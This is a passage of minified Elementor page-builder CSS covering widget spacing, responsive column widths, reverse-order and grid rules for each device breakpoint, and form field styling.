0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{min-height:1px}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-wrap{width:100%}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1px){.elementor-reverse-widescreen>.elementor-container>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:-1px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9),.elementor-reverse-laptop>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:-1px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:768px) and (max-width:-1px){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9),.elementor-reverse-tablet>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1px){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1px){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1px){.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1px){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1px){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1px){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1px){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}.elementor-form-fields-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-field-group{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-field-group.elementor-field-type-submit{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #818a91;background-color:transparent;color:#373a3c;vertical-align:middle;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-field-group .elementor-field-textual:focus{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1) inset;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-webkit-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual:-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual:-moz-placeholder,.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{appearance:none;-webkit-appearance:none;-moz-appearance:none;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;-ms-flex-preferred-size:100%;flex-basis:100%;padding-right:20px}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:10px;pointer-events:none;text-shadow:0 0 3px rgba(0,0,0,.3)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-right:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{content:"*";color:red;padding-left:.2em}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;-webkit-border-radius:3px;border-radius:3px}.elementor-field-textual.elementor-size-xs{font-size:13px;min-height:33px;padding:4px 12px;-webkit-border-radius:2px;border-radius:2px}.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;-webkit-border-radius:4px;border-radius:4px}.elementor-field-textual.elementor-size-lg{font-size:18px;min-height:59px;padding:7px 20px;-webkit-border-radius:5px;border-radius:5px}.elementor-field-textual.elementor-size-xl{font-size:20px;min-height:72px;padding:8px 24px;-webkit-border-radius:6px;border-radius:6px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) 